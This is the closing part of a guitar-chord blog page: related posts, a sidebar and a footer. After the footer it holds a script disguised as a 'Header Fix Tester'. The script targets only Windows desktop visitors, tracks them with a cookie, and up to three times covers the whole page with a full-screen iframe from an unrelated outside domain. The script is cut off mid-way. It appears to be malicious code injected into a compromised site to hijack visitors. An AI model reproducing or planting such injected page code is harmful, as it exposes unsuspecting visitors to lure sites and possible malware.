        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Why%20we%20should%20choice%20Chord%20C%20for%20learn%20guitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F&#038;title=Why%20we%20should%20choice%20Chord%20C%20for%20learn%20guitar" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F&#038;title=Why%20we%20should%20choice%20Chord%20C%20for%20learn%20guitar" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F&#038;title=Why%20we%20should%20choice%20Chord%20C%20for%20learn%20guitar" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Why%20we%20should%20choice%20Chord%20C%20for%20learn%20guitar&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fwhy-we-should-choice-chord-c-for-learn-guitar%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>            </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/quickly-and-easily-learn-guitar-chord/" title="Permanent Link to Quickly and easily learn guitar Chord"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Quickly%20and%20easily%20learn%20guitar%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fquickly-and-easily-learn-guitar-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fquickly-and-easily-learn-guitar-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Quickly%20and%20easily%20learn%20guitar%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fquickly-and-easily-learn-guitar-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1084" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1084" title="2819 Views">2819</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/quickly-and-easily-learn-guitar-chord/" title="Permanent Link to Quickly and easily learn guitar Chord">Quickly and easily learn guitar Chord</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/why-should-kids-learn-a-musical-instrument/" title="Permanent Link to Should a Kids Learn a Musical Instrument ?"><img width="480" height="289" src="https://chordmusic.info/wp-content/uploads/2020/01/music-lesson-kids-learning-instrumental-music-e1578630108321.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kids musical intrument" loading="lazy" title="Should a Kids Learn a Musical Instrument ?" srcset="https://chordmusic.info/wp-content/uploads/2020/01/music-lesson-kids-learning-instrumental-music-e1578630108321.jpg 626w, https://chordmusic.info/wp-content/uploads/2020/01/music-lesson-kids-learning-instrumental-music-e1578630108321-300x181.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Should%20a%20Kids%20Learn%20a%20Musical%20Instrument%20%3F&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhy-should-kids-learn-a-musical-instrument%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fwhy-should-kids-learn-a-musical-instrument%2F&#038;media=https://chordmusic.info/wp-content/uploads/2020/01/music-lesson-kids-learning-instrumental-music-e1578630108321.jpg&#038;description=Should%20a%20Kids%20Learn%20a%20Musical%20Instrument%20%3F" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fwhy-should-kids-learn-a-musical-instrument%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Should%20a%20Kids%20Learn%20a%20Musical%20Instrument%20%3F&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhy-should-kids-learn-a-musical-instrument%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6101" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6101" title="1389 Views">1389</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/why-should-kids-learn-a-musical-instrument/" title="Permanent Link to Should a Kids Learn a Musical Instrument ?">Should a Kids Learn a Musical Instrument ?</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/how-to-form-major-chords-on-piano-for-beginner/" title="Permanent Link to How to Form Major Chords on Piano for beginner"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=How%20to%20Form%20Major%20Chords%20on%20Piano%20for%20beginner&#038;url=https%3A%2F%2Fchordmusic.info%2Fhow-to-form-major-chords-on-piano-for-beginner%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fhow-to-form-major-chords-on-piano-for-beginner%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=How%20to%20Form%20Major%20Chords%20on%20Piano%20for%20beginner&#038;url=https%3A%2F%2Fchordmusic.info%2Fhow-to-form-major-chords-on-piano-for-beginner%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1114" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1114" title="3106 Views">3106</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/how-to-form-major-chords-on-piano-for-beginner/" title="Permanent Link to How to Form Major Chords on Piano for beginner">How to Form Major Chords on Piano for beginner</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/understand-the-parts-of-the-drum-set/" title="Permanent Link to Understand the parts of the drum set"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Understand%20the%20parts%20of%20the%20drum%20set&#038;url=https%3A%2F%2Fchordmusic.info%2Funderstand-the-parts-of-the-drum-set%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Funderstand-the-parts-of-the-drum-set%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Understand%20the%20parts%20of%20the%20drum%20set&#038;url=https%3A%2F%2Fchordmusic.info%2Funderstand-the-parts-of-the-drum-set%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1160" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1160" title="2009 Views">2009</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/understand-the-parts-of-the-drum-set/" title="Permanent Link to Understand the parts of the drum set">Understand the parts of the drum set</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/how-to-transpose-music-note-c-to-b-flat/" rel="prev">How to transpose music note c to b flat &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/quickly-and-easily-learn-guitar-chord/" rel="next">&larr; Quickly and easily learn guitar Chord</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
